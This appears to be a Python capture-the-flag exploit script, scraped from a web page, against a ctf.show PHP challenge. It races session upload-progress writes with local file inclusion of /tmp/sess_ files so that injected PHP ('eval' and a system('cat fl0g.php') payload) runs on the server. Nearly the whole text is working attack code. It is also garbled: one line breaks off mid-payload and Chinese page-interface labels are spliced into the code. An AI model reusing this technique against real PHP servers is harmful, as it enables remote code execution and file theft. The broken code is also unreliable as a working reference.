 import io
import requests
import threading
sessid = 'jiuzhen'
data = {1:"system('cat fl0g.php');"}
url='http://387245b4-8e28-4158-93a8-e50c4871a653.challenge.ctf.show'
| 解释 | 添加注释 | ×
def write(session):
    while True:
        f = io.BytesIO(b'a' * 1024 * 50)
        resp = session.post(url, data={'PHP_SESSION_UPLOAD_PROGRESS': '<?php eval($_POS
| 解释 | 添加注释 | ×
def read(session):
    while True:
        resp = session.post(url+'?file=/tmp/sess_'+sessid,data=data)
        if 'jiuzhen' in resp.text:
            print(resp.text)
            event.clear()
        else:
            print("[+++++++++++++]retry")
if __name__=="__main__":
    event=threading.Event()
    with requests.session() as session:
        for i in range(1,30):
            threading.Thread(target=write,args=(session,)).start()
        for i in range(1,30):
            threading.Thread(target=read,args=(session,)).start()
    event.set()